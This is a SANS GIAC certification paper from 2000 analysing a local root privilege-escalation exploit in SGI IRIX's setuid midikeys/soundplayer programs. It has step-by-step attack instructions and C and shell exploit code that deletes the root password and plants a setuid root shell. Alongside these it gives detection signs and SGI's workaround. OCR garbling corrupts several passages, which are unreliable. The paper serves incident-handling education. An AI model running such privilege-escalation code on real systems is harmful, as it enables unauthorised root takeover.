

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

#### **Exploit Details**

idikeys/soundplayer exploit<br>
N/A<br>
System: SGI IRIX 6.2 and higher<br>
System: SGI IRIX 6.2 and higher<br>
Systemics: Local exploit of SGI's X11 midikeys program invoking<br>
yer utility.<br>
When executed via the midikeys program, set bis., has, when executed ha are miditing program, estaid pointies on et et, or control. When extraneous data is supplied to the program's save option using the Name: midikeys/soundplayer exploit Variants: N/A Operating System: SGI IRIX 6.2 and higher Protocols/Services: Local exploit of SGI's X11 midikeys program invoking soundplayer utility. Brief Description: The soundplayer utility – used to play audio files (e.g., wav, aiff, etc.) has, when executed via the midikeys program, setuid permission of 0, or command separator (a semicolon), arbitrary code may be executed as uid 0 (i.e. root).

#### **Program Description**

The midikeys program is installed by default on IRIX 6.2 and higher. The midikeys program, run in X-Windows, is merely an on screen keyboard, with MIDI (musical instrument digital interface) controller functionality (e.g. pitch bend wheel). General MIDI mappings may be loaded and played. The midikeys program has, by default, setuid root permission. The soundplayer utility allows the user to load and play audio files, such as wav, aiff, etc. The soundplayer utility is accessed via the main midikeys window (Utilities, Sound Player).

#### **Variants**

There are no variants, per se. The attacker, however, may execute any command he/she wishes, so this may vary according to the intent of the attacker.

#### **What is the setuid permission exactly?**

Executing a program with setuid permission creates a process, whose permission is based on the UID of the program's owner, rather than that of the user executing the program. Most of the time, this will mean root. When looking at the permissions of a file, you will see:

```
-rwsr-xr-x 1 root sys 38459 Jan 4 18:30 /sbin/setuid program
    ^ the 's' is the setuid permission
```
If they have seen a statum here. This manalog sensely, settle permissions of the useful. One example is the passwd command. When a user executes the Why have such a blatant hole? When handled correctly, setuid permissions can passwd command, the process assumes root UID while the user changes his/her password. When the password has been changed, the process ends and so

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

does the root assumption. With proper programming, there is little risk. Without proper programming, the results can be disastrous.

Here is a passwd program, notice the setuid permission:

-r-sr-xr-x 1 root bin 520192 Jan 9 1998 /sbin/passwd

 $\mathcal{L}_{\mathcal{P}}$  final section  $\mathcal{L}_{\mathcal{P}}$  for  $\mathcal{L}_{\mathcal{P}}$ The following is taken from the COPS (Computerized Oracle and Password System) setuid man page:

SETUID(7) SETUID(7)

#### **NAME**

setuid - checklist for security of setuid programs

#### **DESCRIPTION**

**Cogramming, the results can be disastrous.**<br> **CONDITE ACTS AND ASSES INTER**<br> **CONDITE ACTS AND ASSES AND ASSES AND A SET UP TO A SET AND A SET AND A SET AND AND SET AND A SET UP (7)<br>
<b>SET UP TO ALT AND ASSESS AND A SET AN**  Writing a secure setuid (or setgid) program is tricky. There are a number of possible ways of subverting such a program. The most conspicuous security holes occur when a setuid program is not sufficiently careful to avoid giving away access to resources it legitimately has the use of. Most of the other attacks are basically a matter of alter ing the program's environment in unexpected ways and hop ing it will fail in some security-breaching manner. There are generally three categories of environment manipula tion: supplying a legal but unexpected environment that may cause the program to directly do something insecure, arranging for error conditions that the program may not handle correctly, and the specialized subcategory of giv ing the program inadequate resources in hopes that it won't respond properly.

#### $[\ldots]$

Dr. Matt Bishop has written some wonderful presentations on writing safe setuid programs. I encourage all Unix programmers who have not read these to immediately do so. You can find the links at the end of this document.

#### **How the Exploit Works**

program. The midikeys program has setuid permission of root. This exploit is a local compromise. Any user with access to X-Windows (either by sitting at the console or remote X-Windows client) may execute the midikeys

Here is a look at the file in question, unmodified from a system:

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

% ls -la /usr/sbin/midikeys -rwsr-xr-x 1 root sys 209928 Jun 29 1999 /usr/sbin/midikeys

When the soundplayer utility is called from midikeys, it inherits the setuid permission.

If the state of the state of the state of the state of the state of the state of the setting, the setting, the solud place a command separator after an arbitrary filename in the state of trial pack the coments for example executed as root. The attacker will place a command separator after an arbitrary filename in the programs "Save As" dialog; the soundplayer program executes the contents after the command separator. If a directive is included to setuid(0), the code will be

This exploit is a type known as an Input Validation Error. According to Securityfocus (http://www.securityfocus.com),

[a]n input validation error occurs when:

- 1. An error occurs because a program failed to recognize syntactically incorrect input.
- 2. An error results when a module accepted extraneous input fields.
- 3. An error results when a module failed handle missing input fields.
- 4. An error results because of a field-value correlation error.

This exploit is Bugtraq ID 909 and CVE Candidate 2000-0013.

#### **Diagram**

This exploit requires either X-Windows access at the console or using a remote X-Windows client. While Figure 1 is a basic illustration, it is helpful to see diagrammatically what happens behind the scenes.

As Emeril might say, we're effectively "kicking it up a notch!"

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000



**su to root account (no password required)**

Figure 1

### **How to Use it?**

The attacker creates a c program in the following manner:

```
main() {
setuid(0);
system("<command(s) to be run>");
}
```
As an example, let's use foobar.c as the source code file name and let's exploit the system by removing the root password.

```
$cat > /tmp/foobar.c << 'EOF'
main() {
setuid(0);
system("passwd –d root");
}
```
The program is then compiled using the command: cc <source file name> -o <output file name>

Following our previous example, we would use:

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

cc /tmp/foobar.c –o /tmp/foobar

If possible, cat /etc/passwd (or if you use shadow passwords, cat /etc/shadow as root) to the screen. You'll see that root has a password:

root:bYrz7ksTH8zER:0:0:Super-User:/:/bin/csh



#### Figure 2

When midikeys is executed via X-Windows (Figure 2), a screen is displayed with a keyboard (Figure 3).





Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

The attacker then proceeds to the Utilities menu, selecting Sound Player (Figure 4).



#### Figure 4

The Sound Player window appears and the attacker loads a sound file (Figure 5).



Figure 5

The attacker then proceeds to save the file as any name, placing a semicolon (command separator) at the end of the filename (Figure 6). The attacker types in the name of the malicious program after the semicolon (in this case - /tmp/foobar):

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000





Figure 6

The filename to save as doesn't matter (it could be anything), however the setuid permission of midikeys (which made the call to soundplayer) allows the attacker to execute a program by using the command separator (semicolon -;).

It doesn't matter what errors may come up (in X-term you may see an error saying that it couldn't create /tmp/foo). You will see by checking the /etc/passwd (or /etc/shadow) file that there is no entry for root's password.

```
root::0:0:Super-User:/:/bin/csh
```
Type:

 $$ su -$ 

Type:

#whoami root

Congratulations!! You are now root, with no password needed.

### **Signature of the Attack**

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

Unfortunately, there is no signature. However, watch for executable files created in /tmp, or any world-writeable directory, with owner root and group user. Also, if your root password has changed, log files have large gaps in them, and/or unexplained entries in the sulog (e.g., <non-administrative user> su to root), it may be possible that the root account was compromised using this method of attack.

#### **How to protect against it?**

There is no patch currently available from SGI, however, SGI does have the following document listed on their security site:

ftp://sgigate.sgi.com/security/19990501-01-A/

The following is the "Temporary Solution" proposed by SGI from this document.

```
Physis World-Witteable directory, with owner root and group user. All password has changed, log files have large gaps in them, and/or<br>ead entries in the sulog (e.g., <non-administrative user> su to root),<br>ossible that th
Password:
      ----------------------------
     ----- Temporary Solution ---
     ----------------------------
     The steps below can be used to remove setuid from the IRIX 
     midikeys(1) program.
             ================
            **** NOTE ****
            ================
            Removal of the setuid permission disables 
     functionality that is not implemented or utilized at this 
     time. 
             1) Verify midikeys(1) is installed on the system.
             Alt is installed by default on IRIX 6.2 and higher.
            Note that the program size may vary depending on
     IRIX release.
     % ls -la /usr/sbin/midikeys
      -rwsr-xr-x 1 root sys 218712 Mar 8 14:57 
     /usr/sbin/midikeys
            2) Become the root user on the system.
                     % /bin/su -
      #
            3) Change the permissions on the program.
                      # /bin/chmod 555 /usr/sbin/midikeys
```
Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

```
 4) Verify the new permissions on the program.
                  # ls -la /usr/sbin/midikeys 
                  -r-xr-xr-x 1 root sys 218712 May 20 13:57 
    /usr/sbin/midikeys
         4) Return to previous level.
                # exit
 %
```
another variant of UNIX. The set of the 3D Fa37 2F94 998 another variant of UNIX. In addition, all setuid files should be scrutinized on any system, whether IRIX or

Use the following to find setuid files:

```
$ find / -perm –004000 –type f > setuidfiles.txt
```
This will create a file named setuidfiles.txt in the current directory listing all files with setuid permission. While you're at it, you might also wish to check for setgid files as well. The setgid permission is similar to the setuid permission; only it changes to the owning group. The command would be:

```
$ find / \(-perm –004000 –o –perm –002000 \) –type f > suidfiles.txt
```
#### **Source code/ Pseudo code**

Source code may be found at http://www.securityfocus.com/bid/909.

This is in the form of a shell script.

```
the start is a lack in the start of the start of the start of the start of the start of the start of the start of the start of the start of the start of the start of the start of the start of the start of the start of th
, and the AF19 FA27 2F94 9989 Base of AF19 FA27 2F94 9989 Base of A169 4998 Base of A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E4
#!/bin/sh
#
# Irix 6.x soundplayer xploit - Loneguard 20/02/99
#
# Good example of how bad coding in a non-setuid/priviledged process
# can offer up rewt
#
cat > /tmp/crazymonkey.c << 'EOF'
main() \{setuid(0);
system("cp /bin/csh /tmp/xsh;chmod 4755 /tmp/xsh");
}
EOF
cc -o /tmp/kungfoo crazymonkey.c
/usr/sbin/midikeys &
echo "You should now see the midikeys window, goto the menu that allows you to play
```
Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

sounds and load a wav. This will bring up a soundplayer window. Save the wav as 'foo;/tmp/kungfoo' and go find a rewt shell in tmp"

#### **Exploit number 2 – midikeys' helpfulness**

cungfoo' and go find a rewt shell in tmp"<br> **umber 2 – midikeys' helpfulness**<br>
possible to open any file (including /etc/passwd) using the menu op<br>
MIDI songs. This will open up a File Manager-like interface. Go to<br>
contain (e.g. taking the \* out of a disabled account's password entry) to happen. For It is also possible to open any file (including /etc/passwd) using the menu option Sounds, MIDI songs. This will open up a File Manager-like interface. Go to the directory containing the file you want, open it and you can do whatever you want to the file. Again, this program's setuid permission just allows some nasty stuff more information on this exploit, see the Packetstorm links in the Additional Information section.

#### **Afterword**

While I was unable to test on IRIX 6.2 or 6.3, I successfully exploited midikeys on IRIX 6.4. SGI claims that all releases 6.2 and higher are vulnerable. Additionally, I was unable to use the root shell in /tmp. This, as I later found out, had to do with using csh instead of sh (for the reason why see the Packetstorm links in Additional Information – some versions of csh will not execute setuid 0 scripts without certain conditions). However, a quick change to the code (as seen in the How to Use it? section), fixed that quickly.

Again, it must be stressed that system administrators and security professionals should actively search out programs with setuid permissions. This applies to all UNIX variants. Programs such as midikeys should not need to use such permissions. Question yourself – "Does this program need setuid permissions?" If not, change it.

#### **Additional Information**

References and Links to additional information:

- 1) COPS Computerized Oracle and Password System Available at numerous sites. http://dan.drydog.com/cops/
- Key final state  $\frac{1}{2}$  Fa27 2F94 9980 Fa27 2F94 998D F8B5 06E4 A169 498D F8B5 06E45 06E45 06E45 06E46 A169 4E46 2) Bugtraq listing for the midikeys vulnerability - Securityfocus http://www.securityfocus.com/bid/909
- 3) The SGI midikeys Advisory ftp://sgigate.sgi.com/security/19990501-01-A/

Author: Ronald Ross IHHE Practical Assignment Option 2 SANS 2000 - Orlando June 6, 2000

- 4) Discussion of IRIX midikeys exploit Packetstorm http://packetstorm.securify.com/9905-exploits/irix.midikeys.txt
- 5) Another discussion of the IRIX midikeys exploit Packetstorm http://packetstorm.securify.com/0001-exploits/midikeys.htm
- http://packetstorm.securify.com/9905-exploits/irix.midikeys.txt<br>er discussion of the IRIX midikeys exploit Packetstorm<br>http://packetstorm.securify.com/0001-exploits/midikeys.htm<br>g Safe Setuid Programs' Dr. Matt Bishop<br> 6) "Writing Safe Setuid Programs" – Dr. Matt Bishop http://olympus.cs.ucdavis.edu/~bishop/scriv/1997-ns/index.htm
- 7) "UNIX Security: Security in Programming," Dr. Matt Bishop http://seclab.cs.ucdavis.edu/~bishop/scriv/1996-sans-tut.pdf
- 8) SGI's Security Web site http://www.sgi.com/support/security/index.html

# **Upcoming Training**

# **Click Here to**<br>{ Get CERTIFIED!}



